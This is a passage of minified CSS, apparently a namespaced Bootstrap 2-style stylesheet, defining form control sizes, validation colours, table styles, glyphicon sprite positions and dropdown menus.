textarea.span3,.k-ui-namespace .uneditable-input.span3{width:206px}.k-ui-namespace input.span4,.k-ui-namespace textarea.span4,.k-ui-namespace .uneditable-input.span4{width:286px}.k-ui-namespace input.span5,.k-ui-namespace textarea.span5,.k-ui-namespace .uneditable-input.span5{width:366px}.k-ui-namespace input.span6,.k-ui-namespace textarea.span6,.k-ui-namespace .uneditable-input.span6{width:446px}.k-ui-namespace input.span7,.k-ui-namespace textarea.span7,.k-ui-namespace .uneditable-input.span7{width:526px}.k-ui-namespace input.span8,.k-ui-namespace textarea.span8,.k-ui-namespace .uneditable-input.span8{width:606px}.k-ui-namespace input.span9,.k-ui-namespace textarea.span9,.k-ui-namespace .uneditable-input.span9{width:686px}.k-ui-namespace input.span10,.k-ui-namespace textarea.span10,.k-ui-namespace .uneditable-input.span10{width:766px}.k-ui-namespace input.span11,.k-ui-namespace textarea.span11,.k-ui-namespace .uneditable-input.span11{width:846px}.k-ui-namespace input.span12,.k-ui-namespace textarea.span12,.k-ui-namespace .uneditable-input.span12{width:926px}.k-ui-namespace .controls-row{*zoom:1}.k-ui-namespace .controls-row:before,.k-ui-namespace .controls-row:after{display:table;content:"";line-height:0}.k-ui-namespace .controls-row:after{clear:both}.k-ui-namespace .controls-row [class*=span],.k-ui-namespace .row-fluid .controls-row [class*=span]{float:left}.k-ui-namespace .controls-row .checkbox[class*=span],.k-ui-namespace .controls-row .radio[class*=span]{padding-top:5px}.k-ui-namespace input[disabled],.k-ui-namespace select[disabled],.k-ui-namespace textarea[disabled],.k-ui-namespace input[readonly],.k-ui-namespace select[readonly],.k-ui-namespace textarea[readonly]{cursor:not-allowed;background-color:#eee}.k-ui-namespace input[type=radio][disabled],.k-ui-namespace input[type=checkbox][disabled],.k-ui-namespace input[type=radio][readonly],.k-ui-namespace input[type=checkbox][readonly]{background-color:transparent}.k-ui-namespace .control-group.warning .control-label,.k-ui-namespace .control-group.warning .help-block,.k-ui-namespace .control-group.warning .help-inline{color:#c09853}.k-ui-namespace .control-group.warning .checkbox,.k-ui-namespace .control-group.warning .radio,.k-ui-namespace .control-group.warning input,.k-ui-namespace .control-group.warning select,.k-ui-namespace .control-group.warning textarea{color:#c09853}.k-ui-namespace .control-group.warning input,.k-ui-namespace .control-group.warning select,.k-ui-namespace .control-group.warning textarea{border-color:#c09853;box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.k-ui-namespace .control-group.warning input:focus,.k-ui-namespace .control-group.warning select:focus,.k-ui-namespace .control-group.warning textarea:focus{border-color:#a47e3c;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #dbc59e}.k-ui-namespace .control-group.warning .input-prepend .add-on,.k-ui-namespace .control-group.warning .input-append .add-on{color:#c09853;background-color:#fcf8e3;border-color:#c09853}.k-ui-namespace .control-group.error .control-label,.k-ui-namespace .control-group.error .help-block,.k-ui-namespace .control-group.error .help-inline{color:#b94a48}.k-ui-namespace .control-group.error .checkbox,.k-ui-namespace .control-group.error .radio,.k-ui-namespace .control-group.error input,.k-ui-namespace .control-group.error select,.k-ui-namespace .control-group.error textarea{color:#b94a48}.k-ui-namespace .control-group.error input,.k-ui-namespace .control-group.error select,.k-ui-namespace .control-group.error textarea{border-color:#b94a48;box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.k-ui-namespace .control-group.error input:focus,.k-ui-namespace .control-group.error select:focus,.k-ui-namespace .control-group.error textarea:focus{border-color:#953b39;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #d59392}.k-ui-namespace .control-group.error .input-prepend .add-on,.k-ui-namespace .control-group.error .input-append .add-on{color:#b94a48;background-color:#f2dede;border-color:#b94a48}.k-ui-namespace .control-group.success .control-label,.k-ui-namespace .control-group.success .help-block,.k-ui-namespace .control-group.success .help-inline{color:#468847}.k-ui-namespace .control-group.success .checkbox,.k-ui-namespace .control-group.success .radio,.k-ui-namespace .control-group.success input,.k-ui-namespace .control-group.success select,.k-ui-namespace .control-group.success textarea{color:#468847}.k-ui-namespace .control-group.success input,.k-ui-namespace .control-group.success select,.k-ui-namespace .control-group.success textarea{border-color:#468847;box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.k-ui-namespace .control-group.success input:focus,.k-ui-namespace .control-group.success select:focus,.k-ui-namespace .control-group.success textarea:focus{border-color:#356635;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #7aba7b}.k-ui-namespace .control-group.success .input-prepend .add-on,.k-ui-namespace .control-group.success .input-append .add-on{color:#468847;background-color:#dff0d8;border-color:#468847}.k-ui-namespace .control-group.info .control-label,.k-ui-namespace .control-group.info .help-block,.k-ui-namespace .control-group.info .help-inline{color:#3a87ad}.k-ui-namespace .control-group.info .checkbox,.k-ui-namespace .control-group.info .radio,.k-ui-namespace .control-group.info input,.k-ui-namespace .control-group.info select,.k-ui-namespace .control-group.info textarea{color:#3a87ad}.k-ui-namespace .control-group.info input,.k-ui-namespace .control-group.info select,.k-ui-namespace .control-group.info textarea{border-color:#3a87ad;box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.k-ui-namespace .control-group.info input:focus,.k-ui-namespace .control-group.info select:focus,.k-ui-namespace .control-group.info textarea:focus{border-color:#2d6987;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #7ab5d3}.k-ui-namespace .control-group.info .input-prepend .add-on,.k-ui-namespace .control-group.info .input-append .add-on{color:#3a87ad;background-color:#d9edf7;border-color:#3a87ad}.k-ui-namespace input:focus:invalid,.k-ui-namespace textarea:focus:invalid,.k-ui-namespace select:focus:invalid{color:#b94a48;border-color:#ee5f5b}.k-ui-namespace input:focus:invalid:focus,.k-ui-namespace textarea:focus:invalid:focus,.k-ui-namespace select:focus:invalid:focus{border-color:#e9322d;box-shadow:0 0 6px #f8b9b7}.k-ui-namespace .form-actions{padding:19px 20px 20px;margin-top:20px;margin-bottom:20px;background-color:#f5f5f5;border-top:1px solid #e5e5e5;*zoom:1}.k-ui-namespace .form-actions:before,.k-ui-namespace .form-actions:after{display:table;content:"";line-height:0}.k-ui-namespace .form-actions:after{clear:both}.k-ui-namespace .help-block,.k-ui-namespace .help-inline{color:#595959}.k-ui-namespace .help-block{display:block;margin-bottom:10px}.k-ui-namespace .help-inline{display:inline-block;*display:inline;*zoom:1;vertical-align:middle;padding-left:5px}.k-ui-namespace .input-append,.k-ui-namespace .input-prepend{display:inline-block;margin-bottom:10px;vertical-align:middle;font-size:0;white-space:nowrap}.k-ui-namespace .input-append input,.k-ui-namespace .input-append select,.k-ui-namespace .input-append .uneditable-input,.k-ui-namespace .input-append .dropdown-menu,.k-ui-namespace .input-append .popover,.k-ui-namespace .input-prepend input,.k-ui-namespace .input-prepend select,.k-ui-namespace .input-prepend .uneditable-input,.k-ui-namespace .input-prepend .dropdown-menu,.k-ui-namespace .input-prepend .popover{font-size:14px}.k-ui-namespace .input-append input,.k-ui-namespace .input-append select,.k-ui-namespace .input-append .uneditable-input,.k-ui-namespace .input-prepend input,.k-ui-namespace .input-prepend select,.k-ui-namespace .input-prepend .uneditable-input{position:relative;margin-bottom:0;*margin-left:0;vertical-align:top;border-radius:0 4px 4px 0}.k-ui-namespace .input-append input:focus,.k-ui-namespace .input-append select:focus,.k-ui-namespace .input-append .uneditable-input:focus,.k-ui-namespace .input-prepend input:focus,.k-ui-namespace .input-prepend select:focus,.k-ui-namespace .input-prepend .uneditable-input:focus{z-index:2}.k-ui-namespace .input-append .add-on,.k-ui-namespace .input-prepend .add-on{display:inline-block;width:auto;height:20px;min-width:16px;padding:4px 5px;font-size:14px;font-weight:normal;line-height:20px;text-align:center;text-shadow:0 1px 0 #fff;background-color:#eee;border:1px solid #ccc}.k-ui-namespace .input-append .add-on,.k-ui-namespace .input-append .btn,.k-ui-namespace .input-append .btn-group>.dropdown-toggle,.k-ui-namespace .input-prepend .add-on,.k-ui-namespace .input-prepend .btn,.k-ui-namespace .input-prepend .btn-group>.dropdown-toggle{vertical-align:top;border-radius:0}.k-ui-namespace .input-append .active,.k-ui-namespace .input-prepend .active{background-color:#a9dba9;border-color:#46a546}.k-ui-namespace .input-prepend .add-on,.k-ui-namespace .input-prepend .btn{margin-right:-1px}.k-ui-namespace .input-prepend .add-on:first-child,.k-ui-namespace .input-prepend .btn:first-child{border-radius:4px 0 0 4px}.k-ui-namespace .input-append input,.k-ui-namespace .input-append select,.k-ui-namespace .input-append .uneditable-input{border-radius:4px 0 0 4px}.k-ui-namespace .input-append input+.btn-group .btn:last-child,.k-ui-namespace .input-append select+.btn-group .btn:last-child,.k-ui-namespace .input-append .uneditable-input+.btn-group .btn:last-child{border-radius:0 4px 4px 0}.k-ui-namespace .input-append .add-on,.k-ui-namespace .input-append .btn,.k-ui-namespace .input-append .btn-group{margin-left:-1px}.k-ui-namespace .input-append .add-on:last-child,.k-ui-namespace .input-append .btn:last-child,.k-ui-namespace .input-append .btn-group:last-child>.dropdown-toggle{border-radius:0 4px 4px 0}.k-ui-namespace .input-prepend.input-append input,.k-ui-namespace .input-prepend.input-append select,.k-ui-namespace .input-prepend.input-append .uneditable-input{border-radius:0}.k-ui-namespace .input-prepend.input-append input+.btn-group .btn,.k-ui-namespace .input-prepend.input-append select+.btn-group .btn,.k-ui-namespace .input-prepend.input-append .uneditable-input+.btn-group .btn{border-radius:0 4px 4px 0}.k-ui-namespace .input-prepend.input-append .add-on:first-child,.k-ui-namespace .input-prepend.input-append .btn:first-child{margin-right:-1px;border-radius:4px 0 0 4px}.k-ui-namespace .input-prepend.input-append .add-on:last-child,.k-ui-namespace .input-prepend.input-append .btn:last-child{margin-left:-1px;border-radius:0 4px 4px 0}.k-ui-namespace .input-prepend.input-append .btn-group:first-child{margin-left:0}.k-ui-namespace input.search-query{padding-right:14px;padding-right:4px \9 ;padding-left:14px;padding-left:4px \9 ;margin-bottom:0;border-radius:15px}.k-ui-namespace .form-search .input-append .search-query,.k-ui-namespace .form-search .input-prepend .search-query{border-radius:0}.k-ui-namespace .form-search .input-append .search-query{border-radius:14px 0 0 14px}.k-ui-namespace .form-search .input-append .btn{border-radius:0 14px 14px 0}.k-ui-namespace .form-search .input-prepend .search-query{border-radius:0 14px 14px 0}.k-ui-namespace .form-search .input-prepend .btn{border-radius:14px 0 0 14px}.k-ui-namespace .form-search input,.k-ui-namespace .form-search textarea,.k-ui-namespace .form-search select,.k-ui-namespace .form-search .help-inline,.k-ui-namespace .form-search .uneditable-input,.k-ui-namespace .form-search .input-prepend,.k-ui-namespace .form-search .input-append,.k-ui-namespace .form-inline input,.k-ui-namespace .form-inline textarea,.k-ui-namespace .form-inline select,.k-ui-namespace .form-inline .help-inline,.k-ui-namespace .form-inline .uneditable-input,.k-ui-namespace .form-inline .input-prepend,.k-ui-namespace .form-inline .input-append,.k-ui-namespace .form-horizontal input,.k-ui-namespace .form-horizontal textarea,.k-ui-namespace .form-horizontal select,.k-ui-namespace .form-horizontal .help-inline,.k-ui-namespace .form-horizontal .uneditable-input,.k-ui-namespace .form-horizontal .input-prepend,.k-ui-namespace .form-horizontal .input-append{display:inline-block;*display:inline;*zoom:1;margin-bottom:0;vertical-align:middle}.k-ui-namespace .form-search .hide,.k-ui-namespace .form-inline .hide,.k-ui-namespace .form-horizontal .hide{display:none}.k-ui-namespace .form-search label,.k-ui-namespace .form-inline label,.k-ui-namespace .form-search .btn-group,.k-ui-namespace .form-inline .btn-group{display:inline-block}.k-ui-namespace .form-search .input-append,.k-ui-namespace .form-inline .input-append,.k-ui-namespace .form-search .input-prepend,.k-ui-namespace .form-inline .input-prepend{margin-bottom:0}.k-ui-namespace .form-search .radio,.k-ui-namespace .form-search .checkbox,.k-ui-namespace .form-inline .radio,.k-ui-namespace .form-inline .checkbox{padding-left:0;margin-bottom:0;vertical-align:middle}.k-ui-namespace .form-search .radio input[type=radio],.k-ui-namespace .form-search .checkbox input[type=checkbox],.k-ui-namespace .form-inline .radio input[type=radio],.k-ui-namespace .form-inline .checkbox input[type=checkbox]{float:left;margin-right:3px;margin-left:0}.k-ui-namespace .control-group{margin-bottom:10px}.k-ui-namespace legend+.control-group{margin-top:20px;-webkit-margin-top-collapse:separate}.k-ui-namespace .form-horizontal .control-group{margin-bottom:20px;*zoom:1}.k-ui-namespace .form-horizontal .control-group:before,.k-ui-namespace .form-horizontal .control-group:after{display:table;content:"";line-height:0}.k-ui-namespace .form-horizontal .control-group:after{clear:both}.k-ui-namespace .form-horizontal .control-label{float:left;width:160px;padding-top:5px;text-align:right}.k-ui-namespace .form-horizontal .controls{*display:inline-block;*padding-left:20px;margin-left:180px;*margin-left:0}.k-ui-namespace .form-horizontal .controls:first-child{*padding-left:180px}.k-ui-namespace .form-horizontal .help-block{margin-bottom:0}.k-ui-namespace .form-horizontal input+.help-block,.k-ui-namespace .form-horizontal select+.help-block,.k-ui-namespace .form-horizontal textarea+.help-block,.k-ui-namespace .form-horizontal .uneditable-input+.help-block,.k-ui-namespace .form-horizontal .input-prepend+.help-block,.k-ui-namespace .form-horizontal .input-append+.help-block{margin-top:10px}.k-ui-namespace .form-horizontal .form-actions{padding-left:180px}.k-ui-namespace table{max-width:100%;background-color:transparent;border-collapse:collapse;border-spacing:0}.k-ui-namespace .table{width:100%;margin-bottom:20px}.k-ui-namespace .table th,.k-ui-namespace .table td{padding:8px;line-height:20px;text-align:left;vertical-align:top;border-top:1px solid #ddd}.k-ui-namespace .table th{font-weight:bold}.k-ui-namespace .table thead th{vertical-align:bottom}.k-ui-namespace .table caption+thead tr:first-child th,.k-ui-namespace .table caption+thead tr:first-child td,.k-ui-namespace .table colgroup+thead tr:first-child th,.k-ui-namespace .table colgroup+thead tr:first-child td,.k-ui-namespace .table thead:first-child tr:first-child th,.k-ui-namespace .table thead:first-child tr:first-child td{border-top:0}.k-ui-namespace .table tbody+tbody{border-top:2px solid #ddd}.k-ui-namespace .table .table{background-color:#fff}.k-ui-namespace .table-condensed th,.k-ui-namespace .table-condensed td{padding:4px 5px}.k-ui-namespace .table-bordered{border:1px solid #ddd;border-collapse:separate;*border-collapse:collapse;border-left:0;border-radius:4px}.k-ui-namespace .table-bordered th,.k-ui-namespace .table-bordered td{border-left:1px solid #ddd}.k-ui-namespace .table-bordered caption+thead tr:first-child th,.k-ui-namespace .table-bordered caption+tbody tr:first-child th,.k-ui-namespace .table-bordered caption+tbody tr:first-child td,.k-ui-namespace .table-bordered colgroup+thead tr:first-child th,.k-ui-namespace .table-bordered colgroup+tbody tr:first-child th,.k-ui-namespace .table-bordered colgroup+tbody tr:first-child td,.k-ui-namespace .table-bordered thead:first-child tr:first-child th,.k-ui-namespace .table-bordered tbody:first-child tr:first-child th,.k-ui-namespace .table-bordered tbody:first-child tr:first-child td{border-top:0}.k-ui-namespace .table-bordered thead:first-child tr:first-child>th:first-child,.k-ui-namespace .table-bordered tbody:first-child tr:first-child>td:first-child,.k-ui-namespace .table-bordered tbody:first-child tr:first-child>th:first-child{border-top-left-radius:4px}.k-ui-namespace .table-bordered thead:first-child tr:first-child>th:last-child,.k-ui-namespace .table-bordered tbody:first-child tr:first-child>td:last-child,.k-ui-namespace .table-bordered tbody:first-child tr:first-child>th:last-child{border-top-right-radius:4px}.k-ui-namespace .table-bordered thead:last-child tr:last-child>th:first-child,.k-ui-namespace .table-bordered tbody:last-child tr:last-child>td:first-child,.k-ui-namespace .table-bordered tbody:last-child tr:last-child>th:first-child,.k-ui-namespace .table-bordered tfoot:last-child tr:last-child>td:first-child,.k-ui-namespace .table-bordered tfoot:last-child tr:last-child>th:first-child{border-bottom-left-radius:4px}.k-ui-namespace .table-bordered thead:last-child tr:last-child>th:last-child,.k-ui-namespace .table-bordered tbody:last-child tr:last-child>td:last-child,.k-ui-namespace .table-bordered tbody:last-child tr:last-child>th:last-child,.k-ui-namespace .table-bordered tfoot:last-child tr:last-child>td:last-child,.k-ui-namespace .table-bordered tfoot:last-child tr:last-child>th:last-child{border-bottom-right-radius:4px}.k-ui-namespace .table-bordered tfoot+tbody:last-child tr:last-child td:first-child{border-bottom-left-radius:0}.k-ui-namespace .table-bordered tfoot+tbody:last-child tr:last-child td:last-child{border-bottom-right-radius:0}.k-ui-namespace .table-bordered caption+thead tr:first-child th:first-child,.k-ui-namespace .table-bordered caption+tbody tr:first-child td:first-child,.k-ui-namespace .table-bordered colgroup+thead tr:first-child th:first-child,.k-ui-namespace .table-bordered colgroup+tbody tr:first-child td:first-child{border-top-left-radius:4px}.k-ui-namespace .table-bordered caption+thead tr:first-child th:last-child,.k-ui-namespace .table-bordered caption+tbody tr:first-child td:last-child,.k-ui-namespace .table-bordered colgroup+thead tr:first-child th:last-child,.k-ui-namespace .table-bordered colgroup+tbody tr:first-child td:last-child{border-top-right-radius:4px}.k-ui-namespace .table-striped tbody>tr:nth-child(odd)>td,.k-ui-namespace .table-striped tbody>tr:nth-child(odd)>th{background-color:#f9f9f9}.k-ui-namespace .table-hover tbody tr:hover>td,.k-ui-namespace .table-hover tbody tr:hover>th{background-color:#f5f5f5}.k-ui-namespace table td[class*=span],.k-ui-namespace table th[class*=span],.k-ui-namespace .row-fluid table td[class*=span],.k-ui-namespace .row-fluid table th[class*=span]{display:table-cell;float:none;margin-left:0}.k-ui-namespace .table td.span1,.k-ui-namespace .table th.span1{float:none;width:44px;margin-left:0}.k-ui-namespace .table td.span2,.k-ui-namespace .table th.span2{float:none;width:124px;margin-left:0}.k-ui-namespace .table td.span3,.k-ui-namespace .table th.span3{float:none;width:204px;margin-left:0}.k-ui-namespace .table td.span4,.k-ui-namespace .table th.span4{float:none;width:284px;margin-left:0}.k-ui-namespace .table td.span5,.k-ui-namespace .table th.span5{float:none;width:364px;margin-left:0}.k-ui-namespace .table td.span6,.k-ui-namespace .table th.span6{float:none;width:444px;margin-left:0}.k-ui-namespace .table td.span7,.k-ui-namespace .table th.span7{float:none;width:524px;margin-left:0}.k-ui-namespace .table td.span8,.k-ui-namespace .table th.span8{float:none;width:604px;margin-left:0}.k-ui-namespace .table td.span9,.k-ui-namespace .table th.span9{float:none;width:684px;margin-left:0}.k-ui-namespace .table td.span10,.k-ui-namespace .table th.span10{float:none;width:764px;margin-left:0}.k-ui-namespace .table td.span11,.k-ui-namespace .table th.span11{float:none;width:844px;margin-left:0}.k-ui-namespace .table td.span12,.k-ui-namespace .table th.span12{float:none;width:924px;margin-left:0}.k-ui-namespace .table tbody tr.success>td{background-color:#dff0d8}.k-ui-namespace .table tbody tr.error>td{background-color:#f2dede}.k-ui-namespace .table tbody tr.warning>td{background-color:#fcf8e3}.k-ui-namespace .table tbody tr.info>td{background-color:#d9edf7}.k-ui-namespace .table-hover tbody tr.success:hover>td{background-color:#d0e9c6}.k-ui-namespace .table-hover tbody tr.error:hover>td{background-color:#ebcccc}.k-ui-namespace .table-hover tbody tr.warning:hover>td{background-color:#faf2cc}.k-ui-namespace .table-hover tbody tr.info:hover>td{background-color:#c4e3f3}.k-ui-namespace [class^=icon-],.k-ui-namespace [class*=" icon-"]{display:inline-block;width:14px;height:14px;*margin-right:.3em;line-height:14px;vertical-align:text-top;background-image:url("../img/glyphicons-halflings.png");background-position:14px 14px;background-repeat:no-repeat;margin-top:1px}.k-ui-namespace .icon-white,.k-ui-namespace .nav-pills>.active>a>[class^=icon-],.k-ui-namespace .nav-pills>.active>a>[class*=" icon-"],.k-ui-namespace .nav-list>.active>a>[class^=icon-],.k-ui-namespace .nav-list>.active>a>[class*=" icon-"],.k-ui-namespace .navbar-inverse .nav>.active>a>[class^=icon-],.k-ui-namespace .navbar-inverse .nav>.active>a>[class*=" icon-"],.k-ui-namespace .dropdown-menu>li>a:hover>[class^=icon-],.k-ui-namespace .dropdown-menu>li>a:focus>[class^=icon-],.k-ui-namespace .dropdown-menu>li>a:hover>[class*=" icon-"],.k-ui-namespace .dropdown-menu>li>a:focus>[class*=" icon-"],.k-ui-namespace .dropdown-menu>.active>a>[class^=icon-],.k-ui-namespace .dropdown-menu>.active>a>[class*=" icon-"],.k-ui-namespace .dropdown-submenu:hover>a>[class^=icon-],.k-ui-namespace .dropdown-submenu:focus>a>[class^=icon-],.k-ui-namespace .dropdown-submenu:hover>a>[class*=" icon-"],.k-ui-namespace .dropdown-submenu:focus>a>[class*=" icon-"]{background-image:url("../img/glyphicons-halflings-white.png")}.k-ui-namespace .icon-glass{background-position:0 0}.k-ui-namespace .icon-music{background-position:-24px 0}.k-ui-namespace .icon-search{background-position:-48px 0}.k-ui-namespace .icon-envelope{background-position:-72px 0}.k-ui-namespace .icon-heart{background-position:-96px 0}.k-ui-namespace .icon-star{background-position:-120px 0}.k-ui-namespace .icon-star-empty{background-position:-144px 0}.k-ui-namespace .icon-user{background-position:-168px 0}.k-ui-namespace .icon-film{background-position:-192px 0}.k-ui-namespace .icon-th-large{background-position:-216px 0}.k-ui-namespace .icon-th{background-position:-240px 0}.k-ui-namespace .icon-th-list{background-position:-264px 0}.k-ui-namespace .icon-ok{background-position:-288px 0}.k-ui-namespace .icon-remove{background-position:-312px 0}.k-ui-namespace .icon-zoom-in{background-position:-336px 0}.k-ui-namespace .icon-zoom-out{background-position:-360px 0}.k-ui-namespace .icon-off{background-position:-384px 0}.k-ui-namespace .icon-signal{background-position:-408px 0}.k-ui-namespace .icon-cog{background-position:-432px 0}.k-ui-namespace .icon-trash{background-position:-456px 0}.k-ui-namespace .icon-home{background-position:0 -24px}.k-ui-namespace .icon-file{background-position:-24px -24px}.k-ui-namespace .icon-time{background-position:-48px -24px}.k-ui-namespace .icon-road{background-position:-72px -24px}.k-ui-namespace .icon-download-alt{background-position:-96px -24px}.k-ui-namespace .icon-download{background-position:-120px -24px}.k-ui-namespace .icon-upload{background-position:-144px -24px}.k-ui-namespace .icon-inbox{background-position:-168px -24px}.k-ui-namespace .icon-play-circle{background-position:-192px -24px}.k-ui-namespace .icon-repeat{background-position:-216px -24px}.k-ui-namespace .icon-refresh{background-position:-240px -24px}.k-ui-namespace .icon-list-alt{background-position:-264px -24px}.k-ui-namespace .icon-lock{background-position:-287px -24px}.k-ui-namespace .icon-flag{background-position:-312px -24px}.k-ui-namespace .icon-headphones{background-position:-336px -24px}.k-ui-namespace .icon-volume-off{background-position:-360px -24px}.k-ui-namespace .icon-volume-down{background-position:-384px -24px}.k-ui-namespace .icon-volume-up{background-position:-408px -24px}.k-ui-namespace .icon-qrcode{background-position:-432px -24px}.k-ui-namespace .icon-barcode{background-position:-456px -24px}.k-ui-namespace .icon-tag{background-position:0 -48px}.k-ui-namespace .icon-tags{background-position:-25px -48px}.k-ui-namespace .icon-book{background-position:-48px -48px}.k-ui-namespace .icon-bookmark{background-position:-72px -48px}.k-ui-namespace .icon-print{background-position:-96px -48px}.k-ui-namespace .icon-camera{background-position:-120px -48px}.k-ui-namespace .icon-font{background-position:-144px -48px}.k-ui-namespace .icon-bold{background-position:-167px -48px}.k-ui-namespace .icon-italic{background-position:-192px -48px}.k-ui-namespace .icon-text-height{background-position:-216px -48px}.k-ui-namespace .icon-text-width{background-position:-240px -48px}.k-ui-namespace .icon-align-left{background-position:-264px -48px}.k-ui-namespace .icon-align-center{background-position:-288px -48px}.k-ui-namespace .icon-align-right{background-position:-312px -48px}.k-ui-namespace .icon-align-justify{background-position:-336px -48px}.k-ui-namespace .icon-list{background-position:-360px -48px}.k-ui-namespace .icon-indent-left{background-position:-384px -48px}.k-ui-namespace .icon-indent-right{background-position:-408px -48px}.k-ui-namespace .icon-facetime-video{background-position:-432px -48px}.k-ui-namespace .icon-picture{background-position:-456px -48px}.k-ui-namespace .icon-pencil{background-position:0 -72px}.k-ui-namespace .icon-map-marker{background-position:-24px -72px}.k-ui-namespace .icon-adjust{background-position:-48px -72px}.k-ui-namespace .icon-tint{background-position:-72px -72px}.k-ui-namespace .icon-edit{background-position:-96px -72px}.k-ui-namespace .icon-share{background-position:-120px -72px}.k-ui-namespace .icon-check{background-position:-144px -72px}.k-ui-namespace .icon-move{background-position:-168px -72px}.k-ui-namespace .icon-step-backward{background-position:-192px -72px}.k-ui-namespace .icon-fast-backward{background-position:-216px -72px}.k-ui-namespace .icon-backward{background-position:-240px -72px}.k-ui-namespace .icon-play{background-position:-264px -72px}.k-ui-namespace .icon-pause{background-position:-288px -72px}.k-ui-namespace .icon-stop{background-position:-312px -72px}.k-ui-namespace .icon-forward{background-position:-336px -72px}.k-ui-namespace .icon-fast-forward{background-position:-360px -72px}.k-ui-namespace .icon-step-forward{background-position:-384px -72px}.k-ui-namespace .icon-eject{background-position:-408px -72px}.k-ui-namespace .icon-chevron-left{background-position:-432px -72px}.k-ui-namespace .icon-chevron-right{background-position:-456px -72px}.k-ui-namespace .icon-plus-sign{background-position:0 -96px}.k-ui-namespace .icon-minus-sign{background-position:-24px -96px}.k-ui-namespace .icon-remove-sign{background-position:-48px -96px}.k-ui-namespace .icon-ok-sign{background-position:-72px -96px}.k-ui-namespace .icon-question-sign{background-position:-96px -96px}.k-ui-namespace .icon-info-sign{background-position:-120px -96px}.k-ui-namespace .icon-screenshot{background-position:-144px -96px}.k-ui-namespace .icon-remove-circle{background-position:-168px -96px}.k-ui-namespace .icon-ok-circle{background-position:-192px -96px}.k-ui-namespace .icon-ban-circle{background-position:-216px -96px}.k-ui-namespace .icon-arrow-left{background-position:-240px -96px}.k-ui-namespace .icon-arrow-right{background-position:-264px -96px}.k-ui-namespace .icon-arrow-up{background-position:-289px -96px}.k-ui-namespace .icon-arrow-down{background-position:-312px -96px}.k-ui-namespace .icon-share-alt{background-position:-336px -96px}.k-ui-namespace .icon-resize-full{background-position:-360px -96px}.k-ui-namespace .icon-resize-small{background-position:-384px -96px}.k-ui-namespace .icon-plus{background-position:-408px -96px}.k-ui-namespace .icon-minus{background-position:-433px -96px}.k-ui-namespace .icon-asterisk{background-position:-456px -96px}.k-ui-namespace .icon-exclamation-sign{background-position:0 -120px}.k-ui-namespace .icon-gift{background-position:-24px -120px}.k-ui-namespace .icon-leaf{background-position:-48px -120px}.k-ui-namespace .icon-fire{background-position:-72px -120px}.k-ui-namespace .icon-eye-open{background-position:-96px -120px}.k-ui-namespace .icon-eye-close{background-position:-120px -120px}.k-ui-namespace .icon-warning-sign{background-position:-144px -120px}.k-ui-namespace .icon-plane{background-position:-168px -120px}.k-ui-namespace .icon-calendar{background-position:-192px -120px}.k-ui-namespace .icon-random{background-position:-216px -120px;width:16px}.k-ui-namespace .icon-comment{background-position:-240px -120px}.k-ui-namespace .icon-magnet{background-position:-264px -120px}.k-ui-namespace .icon-chevron-up{background-position:-288px -120px}.k-ui-namespace .icon-chevron-down{background-position:-313px -119px}.k-ui-namespace .icon-retweet{background-position:-336px -120px}.k-ui-namespace .icon-shopping-cart{background-position:-360px -120px}.k-ui-namespace .icon-folder-close{background-position:-384px -120px;width:16px}.k-ui-namespace .icon-folder-open{background-position:-408px -120px;width:16px}.k-ui-namespace .icon-resize-vertical{background-position:-432px -119px}.k-ui-namespace .icon-resize-horizontal{background-position:-456px -118px}.k-ui-namespace .icon-hdd{background-position:0 -144px}.k-ui-namespace .icon-bullhorn{background-position:-24px -144px}.k-ui-namespace .icon-bell{background-position:-48px -144px}.k-ui-namespace .icon-certificate{background-position:-72px -144px}.k-ui-namespace .icon-thumbs-up{background-position:-96px -144px}.k-ui-namespace .icon-thumbs-down{background-position:-120px -144px}.k-ui-namespace .icon-hand-right{background-position:-144px -144px}.k-ui-namespace .icon-hand-left{background-position:-168px -144px}.k-ui-namespace .icon-hand-up{background-position:-192px -144px}.k-ui-namespace .icon-hand-down{background-position:-216px -144px}.k-ui-namespace .icon-circle-arrow-right{background-position:-240px -144px}.k-ui-namespace .icon-circle-arrow-left{background-position:-264px -144px}.k-ui-namespace .icon-circle-arrow-up{background-position:-288px -144px}.k-ui-namespace .icon-circle-arrow-down{background-position:-312px -144px}.k-ui-namespace .icon-globe{background-position:-336px -144px}.k-ui-namespace .icon-wrench{background-position:-360px -144px}.k-ui-namespace .icon-tasks{background-position:-384px -144px}.k-ui-namespace .icon-filter{background-position:-408px -144px}.k-ui-namespace .icon-briefcase{background-position:-432px -144px}.k-ui-namespace .icon-fullscreen{background-position:-456px -144px}.k-ui-namespace .dropup,.k-ui-namespace .dropdown{position:relative}.k-ui-namespace .dropdown-toggle{*margin-bottom:-3px}.k-ui-namespace .dropdown-toggle:active,.k-ui-namespace .open .dropdown-toggle{outline:0}.k-ui-namespace .caret{display:inline-block;width:0;height:0;vertical-align:top;border-top:4px solid #000;border-right:4px solid transparent;border-left:4px solid transparent;content:""}.k-ui-namespace .dropdown .caret{margin-top:8px;margin-left:2px}.k-ui-namespace .dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;list-style:none;background-color:#fff;border:1px solid #ccc;border:1px solid rgba(0,0,0,.2);*border-right-width:2px;*border-bottom-width:2px;border-radius:6px;box-shadow:0 5px 10px rgba(0,0,0,.2);-webkit-background-clip:padding-box;-moz-background-clip:padding;background-clip:padding-box}.k-ui-namespace .dropdown-menu.pull-right{right:0;left:auto}.k-ui-namespace .dropdown-menu .divider{*width:100%;height:1px;margin:9px 1px;*margin:-5px 0 5px;overflow:hidden;background-color:#e5e5e5;border-bottom:1px solid #fff}.k-ui-namespace .dropdown-menu>li>a{display:block;padding:3px 20px;clear:both;font-weight:normal;line-height:20px;color:#333;white-space:nowrap}.k-ui-namespace .dropdown-menu>li>a:hover,.k-ui-namespace .dropdown-menu>li>a:focus,.k-ui-namespace .dropdown-submenu:hover>a,.k-ui-namespace .dropdown-submenu:focus>a{text-decoration:none;color:#fff;background-color:#0081c2;background-image:linear-gradient(to bottom, #08c, #0077b3);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#FF0088CC", 